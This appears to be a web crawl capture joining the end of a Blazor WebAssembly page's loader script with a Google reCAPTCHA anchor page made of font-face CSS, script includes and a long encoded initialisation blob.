                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf0aW0UAAAAAD834viG4ZY3zv9o-pFkbaPLZf0q&co=aHR0cHM6Ly93d3cucm9hZHNjaG9sYXIub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=wropc6ys3yrc
body_size: 49159
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4Vo-2uFse5HDAaRJDKrjJw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4Vo-2uFse5HDAaRJDKrjJw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4Vo-2uFse5HDAaRJDKrjJw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4/ChhXDuFIXMsO/wqBfVsO/w5DDtMK1wqtaO30Dwr7CrsOWbgNcVjHCtwQfY8O9W8KcKVJTw7rDsyHDqcK4fcOLYMKnNcObcMKMJ8OUwpdJwpxbIADDgCIZKGnDgQHDvgErwp8uARZXRTU9DxfCvsKYasOPCsKlw7bDoS/ChTbDrMOKwrnDrWxEw7PCgcO7w4QzDsKeZsOHwp/CoDzCkx7DhD84ZMK1YHXDtw5/FMKYw6kSw4hyecK6XCIgw5rCozt1byUNw4PDhsK9JS/[base64]/woPCiyzCmSVBw4/[base64]/CtMKnP1gkwpnCp8KCGsKgd8KqwpDCssOaw4pNc2swSMOiRRtTBUQjw5/CmsKreHZpVnNFMcK9wpxCw5N8w5YSwqY/w6PCunoqBcODw54dVMObwq/DmAIVw7/Dl3jCgMKmd0rCgsOQVTg9w75uw510w5paV8KAb8OnK2XCv8O5H8KfXzIVfMOBwrY5w7NbL8Osb2opwpXCsmwyCcK5BkvDmmvDisKdw7nCsENdbMKkD8K9KDLDvcOSPSvCr8ObX2DCn8KNSWjDssKcKw3CvBfDlz7CnQvDnVDDliEhworCosO/[base64]/wptWw6R/w4M8f2VRMC7CqHfDsUbDmcOLHMKMQwZSw7xRHcOFSiNFw4vDssKcaELCjcKrFWIURsKzfcOgGHfCsX0Iw45EM3HDtFwFNTHCi8KoPsOww67DpXEPw7UMw4Uiw7vDgAscw5vDv8OTw4hJwrbDm8Kow5ktesOpwqrDnTk/TMKyAsOVHAgVw4JCbRPDsMKQWcK6w6A7ZcKXa2fDr1bCrsO8wrbChMKIwo9DFMKaecKdwqLDn8Kww5dEw77DiBjCm8KSwrsLYSkQIjQiwqHCkMKtc8OoYcKpHhzCoA/Ck8KJwrYyw4gwOcOEYyN/w4vCocKDeVt3XQjCjcKwOEDDnUsSJ8O5KsK1STMVwrLDkcOtwpzDjAwvRMOVw47CmMONw4k2w7Aww4l9wp3DtcOIHsOMC8Oywrs4w5s2JcKXBmYiw7TCsD84w5TDsyg7wp/DiE3CknU9w7TCiMOdwqFUfQ/Dq8OXwr0vaMOZH8KIw4kXf8OqF0pnWG3DqcOXc8O/IMORGxJATcOLbcKYXmQ3NgvDhMO1w4ZGYsOaQks4Omtpw4zClMO2SEfDsyjCsQ3DrjnCsMKNw5gpMcO9woDCj3DCt8OhUgbDn0AAXixvSsKCSMKSXRzDhwhew5MoUTfDqcKfw47ClMO4LSxZw5/DvVwRVhPCmMOnwrjCpcOGwp3DgMKtw6HDssK/wrFPbUnClcKcKGcAC8Onw5Iqw6XDm8Obw57Du1LDpMKtwrLCpMKYwrIOf8OdEEHDjcOtVsKTWMOEw5DDmRNXwq1lwoQMfMKHEx3DrcKZw6bCtHnCocOAw43Cu8OxSQkaw4/CssOLwpPDkmdrw71ib8OMw44dOsKRwqpuwrwde3VHYXDDgyF/SgRPw71MwprDlMKIwqPDsiVBwrFPwpYuEHoCwrfDuMO2c8OAWcKdV8KgWH8wwrJUw6jDmGHDqy/Cm3seDMK9wphbIsOvwohYwoLDrUHDgmMvwrPDs8Kbw7jCt8O5I8OlwqfDisKSwpZ8TcKnXg9Yw7XCjsOywonCll0ZJhIFJMKbDEzCq8K9bg/DncKQw6/[base64]/NyLDtzdYw4oUIjtpw4zCgmoEwoTDgsOODsKCwq7Cn3bCvlMLw6XDpA1ZWD5YP1/Dsz9zOsOzTxrDmsOQwo5Qbg03wrQhwo41CBHCgMKgTl1oLHBbwqnCqsOwDATCo3nDnEc1T8OudMKfwpk8woLCnMObw7HCtcOww6kWRsKYwplDCMKDw4fDrWzDlMOJwrPCsFVgw43DnmrCmSrCp8OSXyvDglZDw7PCpDc/w43DkMO/w5rDhB3DucOPw69wwrrDgUrChcKVLyUNw7jDjTrDhcKCeMKRScKyMh7Cl0trMsK2XMO2CDzCl8Osw6RMDF3DmmQgGsKSw7PCgMOEOsO+D8OzbcK3w43CvE7DtRLDosKdLMKnwpZhwrzDkQtuSkDDuDXCiF5MCktIwqrDv3bCnsOOBD/CpsKFbsOFUsKgdFzCi8KkworDtMKYFCDCoGXDrkk6wp/Cv8K1w7DCscKTwoFKZyjCvsKMwrZUEcOuw7nDkAHDjsOIwoLDqWZTSsOawqVkAcOiwqDDtHp7PEnDoQwUwqXDnsKdwpYrfz7CtgV7wr3Cn1saOmrDjnotb8OTwqchLcOJcG5Rw4TCqcOsw5/DssO/[base64]/w4HClcK7w7ArN8Kcw47Ct27CoznDilY/wrxHX0M4w65Dwq8Zw7grGsKsQSHDkMKbeArDjUvCmFrDu8KmaCA9w6XCuMOBTybDvcOeQ8K1wpIZbsOFw4kmQ2FRciMpw5bCscOLR8KHw6fCi8OPZMOHw6wWc8OYFBPCgm/Dqk7CjcKewovDmQEbwo4aIcKdMMO6O8KZGMKbBwzDj8OLwqpnNTbDgzd6w5vCogFRw5QYRldMw7otw6BKw57CkMKBMsKUS206w5IIS8KswozCqcK8WFzCuT4bw7hkwpzDncKFFC/Dh8OudgXCs8KCwrjDs8O4w5TCn8Oed8OgcgTDmsKpMMOgwpY8TULDn8O2wqV9JcK/wr/ChiszGsOxJcOgwp3Cs8ORPxDCsMKSMsKqw7DDjCDCnx/Dl8OyGx0UwofDr8OfQAE/w4ZlwoMMPMOnw71kHMKMw4DDrQzCo1EWQsK3wqXDtnxQwqXDvXxtw5FrwrM0w5IAdUTCijDDgnfDtcOBOMOSO8KBwpzCncO0wrNpwpHDr8K2SsOkw45MwoRhFB9IERYDw4LCmsK8Il/CosK7VsK0